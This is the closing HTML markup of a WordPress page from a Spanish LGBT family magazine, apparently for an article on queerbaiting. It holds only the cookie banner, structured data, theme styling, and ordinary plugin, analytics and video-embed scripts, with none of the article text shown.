<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2018-03-23T14:34:11+02:00","dateCreated": "2018-03-23T14:34:11+02:00","dateModified": "2018-03-23T14:43:14+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"15064","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"a6a552e6de","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"queerbaiting-se-utiliza","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_74515 = {
		id: 74515,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[15064],"post_type":"post","posts_per_page":"6","tag":"cine-lgtb,personajes-lgtb,queerbaiting,series-lgtb"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'15064',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "15064" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-21 00:23:13 by W3 Total Cache
-->